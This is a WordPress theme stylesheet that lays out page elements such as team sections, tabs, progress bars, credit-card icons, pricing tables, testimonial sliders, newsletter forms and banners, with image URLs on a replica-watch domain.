.team-section .member-description{text-align:center;margin-top:20px;padding-bottom:30px;}
.team-section .col-sm-3:nth-child(4n+1){clear:left;}
.team-section .col-sm-4:nth-child(3n+1){clear:left;}
.team-section span.icon-circle{margin-right:0;}
.member-social{border:1px solid;width:80%;margin:0 auto;text-align:center;padding-top:5px;margin-top:-50px;}
.member-social a{margin:0 1px;}
.tabs-container{clear:both;overflow:hidden;}
.tabs-container ul.tabs{list-style:none;border-bottom:1px solid;padding:0 0 0 0;margin:20px 0;text-align:left;}
.tabs-container.products_tabs ul.tabs{margin-bottom:33px;}
.tabs-container ul.tabs li{display:inline-block;}
.tabs-container ul.tabs li{height:42px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/product-tabs-slash.png) right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.tabs-container ul.tabs li h4{margin:0;display:inline-block;line-height:42px;}
.tabs-container ul.tabs li h4 a{}
.tabs-container ul.tabs li.current a, .tabs-container ul.tabs li a:hover{color:#1f1f1f;}
.separator.single{border-top:1px solid;}
.separator.double{border-top:1px solid;border-bottom:1px solid;height:6px;}
.separator.dotted{border-top:2px dotted;}
.separator.dashed{border-top:2px dashed;} .yit_shortcodes.recent-post .hentry{margin-bottom:30px;}
.yit_shortcodes.recent-post .col-sm-4:nth-child(3n+1){clear:left;}
.yit_shortcodes.recent-post .col-sm-3:nth-child(4n+1){clear:left;}
.blog-section-wrapper ul.blog_posts{list-style:none;padding:0;}
.blog-section-wrapper ul.blog_posts li{margin-bottom:20px;}
.blog-section-wrapper ul.blog_posts li div.blog_post{border:1px solid;padding:3px;min-height:80px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_date{text-align:center;width:40px;height:72px;float:left;padding-top:15px;margin-right:10px;}
ul.blog_posts li div.blog_post .yit_post_date .day,
ul.blog_posts li div.blog_post .yit_post_date .month{display:block;line-height:20px;text-transform:uppercase;color:rgb(255, 255, 255);}
ul.blog_posts li div.blog_post .yit_post_date .day{font-size:24px;padding-bottom:5px;font-weight:700;}
ul.blog_posts li div.blog_post .yit_post_date .month{font-size:15px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_thumbnail{float:left;margin-right:15px;margin-left:-5px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta,
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span{display:block;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title{padding-top:10px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title a{text-transform:uppercase;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info a{font-size:12px !important;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info{font-size:12px;margin-top:5px;}
.yit-progress-bar{margin-bottom:15px;}
.yit-progress-bar .progress{position:relative;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.yit-progress-bar .bar-meta{margin-bottom:5px;}
.yit-progress-bar .bar-meta span{font-weight:700;}
.yit-progress-bar .bar-value{display:none;}
.isMobile .yit-progress-bar .bar-value{display:inline-block;}
.yit-progress-bar .progress-bar{position:absolute;top:0px;left:0px;z-index:10;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;width:0%;-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar.text-inside{position:relative;}.yit-progress-bar.text-inside .bar-meta{position:absolute;z-index:30;width:100%;padding:0% 10px;margin-bottom:0px;}
.yit-progress-bar.text-after .bar-meta{margin-top:10px;}
.yit-progress-bar .progress-bar.slow{-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar .progress-bar.normal{-webkit-transition:width 2s;-moz-transition:width 2s;transition:width 2s;}
.yit-progress-bar .progress-bar.fast{-webkit-transition:width 1s;-moz-transition:width 1s;transition:width 1s;}
.isMobile .yit-progress-bar .progress-bar{-webkit-transition:none;-moz-transition:none;transition:none;}
.credit_card{width:32px;height:32px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/creditcard.png) no-repeat;display:inline-block;margin-left:5px;}
.credit_card.amazon{background-position:0px 0px;}
.credit_card.amex{background-position:-32px 0px;}
.credit_card.amex_alt{background-position:-64px 0px;}
.credit_card.amex_gold{background-position:-96px 0px;}
.credit_card.amex_green{background-position:-128px 0px;}
.credit_card.amex_silver{background-position:-160px 0px;}
.credit_card.apple{background-position:-192px 0px;}
.credit_card.bank{background-position:-224px 0px;}
.credit_card.cash{background-position:-256px 0px;}
.credit_card.chase{background-position:-288px 0px;}
.credit_card.coupon{background-position:-320px 0px;}
.credit_card.credit{background-position:-352px 0px;}
.credit_card.debit{background-position:-384px 0px;}
.credit_card.discover{background-position:-416px 0px;}
.credit_card.discover_alt{background-position:-448px 0px;}
.credit_card.discover_novus{background-position:-480px 0px;}
.credit_card.echeck{background-position:-512px 0px;}
.credit_card.generic_1{background-position:-544px 0px;}
.credit_card.generic_2{background-position:-576px 0px;}
.credit_card.generic_3{background-position:-608px 0px;}
.credit_card.gift{background-position:-640px 0px;}
.credit_card.gift_alt{background-position:-672px 0px;}
.credit_card.gold{background-position:-704px 0px;}
.credit_card.googleckout{background-position:-736px 0px;}
.credit_card.itunes{background-position:-768px 0px;}
.credit_card.itunes_2{background-position:-800px 0px;}
.credit_card.itunes_3{background-position:-832px 0px;}
.credit_card.mastercard{background-position:-864px 0px;}
.credit_card.mastercard_alt{background-position:-896px 0px;}
.credit_card.mileage{background-position:-928px 0px;}
.credit_card.paypal{background-position:-960px 0px;}
.credit_card.sapphire{background-position:-992px 0px;}
.credit_card.solo{background-position:-1024px 0px;}
.credit_card.visa{background-position:-1056px 0px;}
.credit_card.visa_alt{background-position:-1088px 0px;}
.piechart{display:block;text-align:center;position:relative;margin:0 auto;}
.piechart span{display:inline-block;text-align:center;z-index:2;}
.piechart span i{vertical-align:middle;}
.piechart canvas{position:absolute;top:0px;left:0px;}
.image-styled a.thumb{display:block;max-width:100%;position:relative;width:auto;}
.image-styled .img_frame{background:none repeat scroll 0 0 #FFFFFF;border:4px solid #FFFFFF;border-radius:2px 2px 2px 2px;box-shadow:0 2px 5px rgba(0, 0, 0, 0.3);max-width:100%;position:relative;}
#ie8 .image-styled .img_frame{border:1px solid #cfcfcf;padding:4px;}
.image-styled .img_frame img{display:block;max-width:100%;width:auto;}
.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img{display:block;height:auto;width:auto;}
.img_size_thumbnail{width:150px;}
.img_size_medium{width:300px;}
.img_size_large{width:500px;max-width:500px;}
.overlay{position:absolute;background:rgba(0,0,0,0);z-index:500;height:100%;width:100%;position:absolute;left:0;top:0;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay .zoom{height:100%;width:100%;position:absolute;left:0;top:0;cursor:pointer;z-index:2;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay:hover{background:rgba(0,0,0,0.4);}
.overlay:hover .zoom:before{opacity:1;}
.modal-shortcode{display:inline-block;cursor:pointer;}
.modal-shortcode .modal-opener a{display:inline-block;}
.modal-shortcode .modal-opener img{width:100%;max-width:100%;}
.modal-shortcode .modal .modal-dialog{margin-top:100px;}
.modal-shortcode .modal .modal-header{background-color:#f7f7f7;border-top-left-radius:5px;border-top-right-radius:5px;padding-top:20px;}
.modal-shortcode .modal .modal-header a{float:right;padding-top:5px;cursor:pointer;}
.modal-shortcode .modal .modal-header a span.fa:before{font-family:'FontAwesome'!important;}
.yit_post_quote{border-top:2px solid;padding:3px 40px 10px 40px;position:relative;border-bottom:1px solid;}
.yit_post_quote .fa{position:absolute;top:14px;left:0;font-size:20px;}
.yit_post_quote .quote-title{position:absolute;right:0;bottom:-10px;padding-left:15px;margin:0;}
.yit_post_quote .quote-title span{background:#ffffff;padding:0px 0px 0px 10px;font-size:13px;font-weight:400;text-transform:uppercase;}
.counter{text-align:center;}
.counter .number{display:inline;position:relative;line-height:1;font-weight:700;}
.counter p, .counter .text{margin:0;text-transform:uppercase;font-size:20px;font-weight:600;}
.counter .text{margin-top:5px;}
.counter .text.animate, .counter .percent.animate{visibility:hidden;}
.isMobile .counter .text.animate{visibility:visible;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.counter .text p{text-align:center;}
.counter .percent{display:inline-block;position:absolute;top:22%;font-size:.2em;font-weight:400;right:-20px;}
.opera .counter .percent{right:15px;}
.counter i{padding-bottom:20px;}
.gecko .counter .percent{right:0.5em;}
.google-map-frame{pointer-events:none;}
.google-map-frame.full-width{padding:0;position:relative;width:1000%;left:-500%;margin-left:50%;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width .inner{}
.google-map-frame .map_info{right:0;left:5%;}
.google-map-frame .container_map_box_info{float:left;}
.google-map-frame{padding:0px 3px 3px 3px;}
.google-map-frame iframe{display:block;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width iframe{display:block;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
.google-map-frame.full-width .border{position:relative;}
.google-map-frame .map_info{position:absolute;bottom:12%;left:0;right:5%;pointer-events:none;}
.google-map-frame .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;}
.google-map-frame .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
.google-map-frame .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;pointer-events:auto;}
.google-map-frame .map_box_info h4{margin-bottom:0;margin-top:15px;color:#fff;}
.google-map-frame .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.random-numbers{margin:0 auto;margin-bottom:40px;text-align:center;}
.random-numbers i{display:block;}
.random-numbers img{width:104px;height:104px;display:block;margin:0 auto 13px;}
.random-numbers p{line-height:21px;margin-top:0;text-align:center;}
.random-numbers span.number{font-weight:bold;font-size:48px;line-height:58px;margin-bottom:4px;color:#555555;}
.random-numbers span.icon-circle{text-align:center;float:none;margin:0 auto;}
ul.short{list-style-type:none !important;margin:20px 0;padding:0 0 0 20px;}
ul.short li{display:block;margin-bottom:15px;padding:0;position:relative;}
ul.short li:before{margin:0 5px 0 -21px;font-family:'FontAwesome';}
a.btn.animated{position:relative;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;padding:8px 38px 6px;line-height:20px;overflow:hidden;}
a.btn.animated.UtC span,a.btn.animated.LtC span,a.btn.animated.RtC span{display:inline-block;width:100%;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
a.btn.animated:before{position:absolute;display:inline-block;vertical-align:middle;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;font-family:FontAwesome;}
a.btn.animated.RtL:before{right:-150px;}
a.btn.animated.RtL:hover:before{right:10px;}
a.btn.animated.LtR:before{left:-150px;}
a.btn.animated.LtR:hover:before{left:10px;}
a.btn.animated.CtR:before{right:50%;opacity:0;}
a.btn.animated.CtR:hover:before{right:10px;opacity:1;}
a.btn.animated.CtL:before{left:50%;opacity:0;}
a.btn.animated.CtL:hover:before{left:10px;opacity:1;}
a.btn.animated.UtC:before{right:50%;top:-150px;margin-right:-9px;}
a.btn.animated.UtC:hover:before{top:0.4em;}
a.btn.animated.UtC:hover span{-webkit-transform:translateY(300%);-moz-transform:translateY(300%);-ms-transform:translateY(300%);transform:translateY(300%);}
a.btn.animated.LtC:before{left:-150px;top:-14px;}
a.btn.animated.LtC:hover:before{left:50%;margin-left:-9px;}
a.btn.animated.LtC:hover span{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);}
a.btn.animated.RtC:before{right:-150px;top:-14px;}
a.btn.animated.RtC:hover:before{right:50%;margin-right:-9px;}
a.btn.animated.RtC:hover span{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);transform:translateX(-200%);}
ul.tweets-widget{padding-left:0;}
ul.tweets-widget li{list-style:none;}
ul.tweets-widget li:not(:last-child){margin-bottom:45px;}
ul.tweets-widget li .icon-container{float:left;display:block;margin-right:16px;}
ul.tweets-widget li .icon-container i.fa{font-size:25px;}
ul.tweets-widget li .text-container{display:block;}
.price-table{border:1px solid;margin:0 0 20px;max-width:300px;}
.price-table.centered{margin:0 auto 20px;}
.price-table-container{border:6px solid #f7f7f7;}
.price-table div.head{margin:0;}
.price-table div.head h2{margin:0;padding:22px 0;text-align:center;font-size:18px;line-height:10px;}
.price-table div.price{text-align:center;}
.price-table div.price span{display:inline-block;position:relative;}
.price-table div.price span.price{text-align:center;font-size:72px;margin-top:15px;margin-bottom:0px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup, .price-table div.price span.suffix{font-size:30px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup{top:-33px;}
.price-table div.price span.suffix{font-weight:bold;}
.price-table div.body ul{margin:0;padding:0;}
.price-table div.body ul li{list-style-type:none;text-align:center;padding:13px 0 13px 0;font-size:15px;border-bottom:1px solid #f7f7f7;}
.price-table div.body ul li:last-of-type{border-bottom:none;padding-bottom:10px;}
.price-table div.button-container{text-align:center;margin-top:8px;margin-bottom:8px;padding:0;}
.price-table div.button-container a.btn-alternative,.price-table div.button-container a.btn-flat{margin:10px 0 20px;}
.share-container .share-text{margin-bottom:10px;}
.socials-container{margin-top:15px;}
.share-modal .share-container{display:none;}
.share-modal .share-button .fa{margin-right:10px;font-size:20px;}
.shortcode.morph-button-inflow-2{position:relative;}
.shortcode.morph-button-inflow-2 > button{padding:0;text-align:left;}
.shortcode.morph-button-inflow-2 > button .fa{margin-right:10px;font-size:20px;}
.shortcode a.socials-text{display:block;margin-bottom:10px;font-size:12px;height:32px;margin-bottom:10px;padding-left:45px;line-height:normal;}
.shortcode.morph-button-inflow > button{line-height:24px;background:transparent;border:0px;}
.shortcode .content-style-social{margin:33px;margin-left:0;padding:5px 1px 1px 10px;background-image:none !important;-webkit-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);-moz-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);}
.shortcode .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.shortcode.morph-button-inflow .morph-content{top:8px;z-index:1;position:absolute;}
.cols-3 .pricing_box.price-table{width:33%;margin-bottom:50px;}
.cols-4 .pricing_box.price-table{width:24.8%;font-size:1em;}
.pricing_box.price-table{float:left;max-width:none;border:none;}
.pricing_box.price-table.large{box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);z-index:8;position:relative;}
.pricing_box.price-table div.head{height:106px;position:relative;overflow:hidden;}
.pricing_box.price-table div.head span.price{font-size:16px;background:#f2f2f2;text-align:center;height:35px;margin:0;padding:0;position:absolute;bottom:56px;left:0;width:100%;line-height:39px;}
.pricing_box.price-table div.head span.title{font-size:24px;background:#fbfbfb;text-align:center;height:56px;line-height:56px;position:absolute;bottom:0px;left:0;width:100%;}
.pricing_box.price-table.large div.head span.price{bottom:71px;}
.pricing_box.price-table.large div.head span.title{height:71px;line-height:71px;}
.pricing_box.price-table.no-large.left div.head span.price{border-bottom-width:0;border-right-width:0;}
.pricing_box.price-table.no-large.right div.head span.price{border-bottom-width:0;border-left-width:0;}
.pricing_box.price-table.no-large.no-header div.head span.price{border:none;}
.pricing_box.price-table.no-large.left div.head span.title{border-bottom-width:0;border-right-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.right div.head span.title{border-bottom-width:0;border-left-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.no-header div.head span.title{border:none;}
.pricing_box.price-table div.body, .pricing_box.price-table.no-large div.head span.price,.pricing_box.price-table.no-large div.head span.title{border:1px solid #f4f4f4;}
.pricing_box.price-table.left div.body{border-right:0;}
.pricing_box.price-table.right div.body{border-left:0;}
.pricing_box.price-table div.body ul li{min-height:50px;}
.pricing_box.price-table div.body ul li:last-of-type{padding-bottom:4px;}
.pricing_box.price-table div.body ul li.alternative-row{background:#fbfbfb;}
.pricing_box.price-table.no-header div.body ul li{text-align:left;padding-left:12px;}
.pricing_box.price-table div.body ul li span.tick{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/tick.png) center center;width:24px;height:25px;display:inline-block;}
.pricing_box.price-table div.button-container{background:#f4f4f4;margin-top:0;z-index:-1;min-height:86px;}
.pricing_box.price-table div.button-container a{margin-top:25px;margin-bottom:21px;}
.pricing_box.price-table.large div.button-container{background:#ffffff;border:none;z-index:0;min-height:88px;}
.pricing_box.price-table.large div.button-container a{margin-top:30px;margin-bottom:26px;}
#primary .testimonials-slider ul.testimonial-content .thumbnail{display:none;}
#primary .testimonials-slider{border-right:0px;border-left:0px;border-width:1px;padding:0px;min-height:135px;}
#primary .testimonials-slider.no-border{border:0px;}
#primary .testimonials-slider ul.testimonial-content{padding-top:0px;margin:0px;padding-left:0px;}
#primary .testimonials-slider ul.testimonial-content li blockquote{border-left:0px;margin-left:42px;border-left:0px;}
.testimonials-slider ul.testimonial-content li blockquote p{display:inline-block;position:relative;padding-left:20px;quotes:"\201C""\201C""\201C""\201C";font-size:14px !important;line-height:22px !important;}
.testimonials-slider ul.testimonial-content li blockquote p:before{content:'“';position:absolute;top:17px;width:150px;height:50px;vertical-align:middle;left:-40px;display:block;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:60px;padding:0px;}
#primary .testimonials-slider ul.testimonial-content li p.meta, #primary .testimonials-slider ul.testimonial-content li p.meta span{font-size:16px;background:none;}
#primary .testimonials-slider ul.testimonial-content li p.meta span.name{cursor:default;}
#primary .testimonials-slider ul.testimonial-content div.owl-next{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;float:right;font-size:15px;}
#primary .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;font-size:15px;float:left;margin-right:2px;}
#primary ul.testimonial-content .owl-item li.item{width:100%;}
#primary .testimonials-slider .owl-controls{width:auto;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
#primary .owl-prev i.fa.fa-angle-left,
#primary .owl-next i.fa.fa-angle-right{font-size:18px;}
#primary .owl-prev i.fa.fa-angle-left{margin-right:2px}
#primary .owl-next i.fa.fa-angle-right{margin-left:2px}
#primary .testimonials-slider .owl-controls{top:auto;bottom:0px;}
.ie9 #primary .testimonial-text .owl-item li{width:98%;}
.slider.parallax{width:100%;padding:0;}
.boxed-layout .slider.parallax{width:auto;margin-left:-15px;margin-right:-15px;}
.slider.parallax > div.slider-parallax-item:first-of-type{display:block;}
.slider.parallax > div.slider-parallax-item{display:none;}
#primary .parallaxeos_outer .testimonials-slider{border:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p:before{display:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content a{border:none;text-align:center;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta{text-align:center;display:block;margin-left:0px;font-size:18px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta span{float:none;font-size:20px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{font-size:18px;line-height:1.6em;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{display:block;position:relative;padding-left:0px;quotes:"\201C""\201C""\201C""\201C";text-align:center;}
.parallaxeos_outer .testimonials-slider .owl-page{border-radius:50%;background-color:#a5a5a5;height:10px;width:10px;display:inline-block;margin-right:3px;}
.parallaxeos_outer .testimonials-slider .owl-page.active{background:#fff;}
.parallaxeos_outer .testimonials-slider .owl-pagination{margin-top:-30px;}
#primary .parallaxeos_outer .testimonials-slider .owl-controls{width:100%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next{background:none;border:3px solid;width:56px;height:56px;text-indent:0px;border-radius:50%;position:absolute;right:0;z-index:4;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next i,
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev i{font-size:50px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border:2px solid;text-indent:0px;border-radius:50%;text-align:center;width:56px;height:56px;position:absolute;left:0;z-index:4;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{position:static;margin-top:50px;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{width:100%;position:absolute;height:56px;top:0;bottom:0;margin:auto;}
#primary .testimonials-slider .owl-controls{width:auto;}
.testimonials-slider .owl-controls{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-controls .owl-prev, .testimonial-widget .owl-controls .owl-prev{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-controls .owl-next, .testimonial-widget .owl-controls .owl-next{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.call-to-action-two{width:100%;display:block;border:1px solid;position:relative;}
.call-to-action-two .call-to-action-two-container{border:6px solid #f7f7f7;width:100%;height:100%;display:table;}
.call-to-action-two .call-to-action-two-container div.incipit{display:table-cell;vertical-align:middle;}
.call-to-action-two .call-to-action-two-container div.incipit span{vertical-align:middle;display:block;padding:0 20px;}
.call-to-action-two .call-to-action-two-container div.call-btn{position:relative;display:table-cell;}
div.call-btn-arrow{border-bottom:12px solid rgba(0, 0, 0, 0);border-top:12px dashed rgba(0, 0, 0, 0);border-left:12px solid;border-width:12px;content:" ";height:0;position:absolute;top:50%;width:0;margin-top:-11px;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{border:0 none;display:block;font-size:inherit;height:100%;margin-bottom:-7px;margin-right:-7px;margin-top:-7px;padding:20px 50px;text-align:center;}
.call-three{width:100%;display:block;border:1px solid;text-align:center;}
.call-three .newsletter-cta-form-container{width:100%;border:6px solid #f7f7f7;}
.call-three .newsletter-call3{position:relative;padding-bottom:22px;}
.call-three .newsletter-call3 form{vertical-align:middle;margin-top:5px;margin-bottom:20px;width:100%;}
.call-three .newsletter-call3 form fieldset{width:100%;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-title{margin-top:15px;display:block;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit{margin-top:5px;display:block;}
.call-three .newsletter-cta-form-container ul{margin-left:0;width:100%;padding-left:35px;padding-right:35px;}
.call-three .newsletter-cta-form-container li{list-style:none;float:left;}
.call-three .newsletter-cta-form-container li label{display:none;}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:80%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:19%;margin-left:1%;}
.call-three .newsletter-cta-form-container input{height:51px;}
.call-three .newsletter-cta-form-container input.email-field{width:100%;padding-left:58px;font-size:14px;}
.call-three .newsletter-cta-form-container input[type="submit"]{width:100%;padding:0;border:1px solid;font-size:14px !important;}
.call-three .newsletter-call3 span.mail-icon-shortcode{position:absolute;top:4px;left:10px;font-size:41px;}
.newsletter_form_email input.email-field{border:1px solid;border-radius:0;-webkit-appearance:none;}
.toggle{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.toggle .toggle-title h4{padding:0;margin:0;font-size:14px;font-family:'Source Sans Pro', sans-serif;color:#686868;font-style:normal;font-weight:400;text-align:left;text-transform:uppercase;cursor:pointer;padding-left:25px;}
.toggle .toggle-title span.fa.fa-plus.closed:before,
.toggle .toggle-title span.fa.fa-minus.opened:before{font-family:'EntypoRegular';font-weight:normal;line-height:0;}
.toggle .toggle-title span.fa.fa-plus.closed,
.toggle .toggle-title span.fa.fa-minus.opened{position:absolute;top:0;bottom:0;left:0;padding:0px 7px;border-right:1px solid;font-size:40px;cursor:pointer;}
.content-tab{padding-left:25px;padding-top:20px;}
.toggle .toggle-title span.fa.fa-plus.closed:before{content:'\2795';}
.toggle .toggle-title span.fa.fa-minus.opened:before{content:'\2796';}
.section-background-outer{position:absolute;width:1000%;left:-500%;margin-left:50%;clear:both;}
.section-background{display:block;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;background-position:50% 0%;}
.banner-container{border:1px solid #d3d3d3;padding:2px;}
.banner-image{width:100%;display:table;background-position:top center;-webkit-transition:background-size 0.6s ease;-moz-transition:background-size 0.6s ease;transition:background-size 0.6s ease;cursor:pointer;position:relative;}
.banner-image:hover{}
.banner-image .banner-image-content{display:table-cell;vertical-align:middle;text-align:center;position:relative;}
.banner-image-slogan-wrapper{position:absolute;width:100%;display:block;left:0;z-index:10;padding:10px;pointer-events:none;}
.banner-image-slogan-wrapper.top{top:10px;}
.banner-image-slogan-wrapper.bottom{bottom:10px;}
.banner-image-slogan-wrapper.left{text-align:left;padding-left:16px;}
.banner-image-slogan-wrapper.right{text-align:right;padding-right:10px;}
.banner-image .banner-image-slogan{font-size:32px;line-height:1em;display:block;margin-bottom:5px;letter-spacing:4px;}
.banner-image .banner-image-subslogan{font-size:24px;display:block;line-height:1em;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;margin-bottom:5px;}
.banner-image-slogan-wrapper.left .banner-image-subslogan{margin-left:-2px;}
.banner-image-slogan-wrapper.right .banner-image-subslogan{margin-right:6px;}
.banner-image .button{margin-top:15px;display:inline-block;border-width:1px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image-background{display:block;position:absolute;width:100%;height:100%;z-index:1;top:0px;left:0px;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image:hover .banner-image-background{opacity:1;}
.images-slider-sc{position:relative;overflow:hidden;}
.images-slider-sc ul.slides{padding:0;list-style:none;}
.images-slider-sc ul.slides:after, .images-slider-sc ul.slides:before{content:'';display:table;}
.images-slider-sc ul.slides:after{clear:both;}
.images-slider-sc .flex-direction-nav{list-style:none;padding:0;margin:0;}
.images-slider-sc .flex-direction-nav li{position:absolute;top:0;bottom:0;padding:0;margin:0;width:50px;background-color:rgba(255,255,255,0.8);}
.images-slider-sc .flex-direction-nav li:first-child{left:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:first-child{left:0;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li:last-child{right:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:last-child{right:0px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li a{position:absolute;top:45%;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;margin:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.images-slider-sc .flex-direction-nav li a:before{font-family:'FontAwesome';font-size:24px;}
.images-slider-sc .flex-direction-nav li a.flex-prev{left:7px;}
.images-slider-sc .flex-direction-nav li a.flex-prev:before{content:'\f104';padding-right:2px;}
.images-slider-sc .flex-direction-nav li a.flex-next{right:7px;}
.images-slider-sc .flex-direction-nav li a.flex-next:before{content:'\f105';padding-left:2px;}
.sitemap ul{list-style:none;padding:0;}
.sitemap li{margin-bottom:10px;}
.sitemap h2 a{text-transform:uppercase !important;font-size:18px;font-weight:bold;}
.features-tab-container .features-tab-wrapper .features-tab-content h4{font-weight:normal !important;}
.newsletter-section.newsletter-shortcode .newsletter-form-title,
.newsletter-section.newsletter-shortcode .newsletter-form-description{display:block;}
.newsletter-section.newsletter-shortcode .newsletter-form-description{margin-top:15px;}
.newsletter-section.newsletter-shortcode form fieldset ul{list-style:none;padding:0;}
.newsletter-section.newsletter-shortcode form fieldset ul li{display:inline-block;float:left;}
.newsletter-section.newsletter-shortcode form fieldset ul li:first-child{width:80%;padding-right:10px;}
.newsletter-section.newsletter-shortcode form fieldset ul li:nth-child(2){width:20%;}
.newsletter-section.newsletter-shortcode form fieldset ul li label{display:none;}
.newsletter-section.newsletter-shortcode form fieldset ul li input{height:51px;width:100%;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email{position:relative;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email input{padding-left:55px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode{position:absolute;top:0;left:10px;height:51px;display:table;vertical-align:middle;font-size:40px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode:before{display:table-cell;vertical-align:middle;}
.newsletter-section.newsletter-shortcode form fieldset ul li input[type="submit"]{border:1px solid;}
.featured-column{width:100%;background-repeat:no-repeat;background-position:right bottom;padding-right:100px;border-right:1px solid #ccc;margin-bottom:10px;margin-top:10px;}
.featured-column h5{margin-bottom:7px;}
.featured-column h5, .featured-column h2{line-height:1em;padding:0px;margin-top:0;}
.featured-column h3{margin-top:10px;margin-bottom:20px;}
.featured-column.last{border-right:0px;margin-left:15px;}
.logos-slider.wrapper h3{margin-bottom:0px;}
.vc_col-sm-4 .featured-column.first{margin-left:0px;}
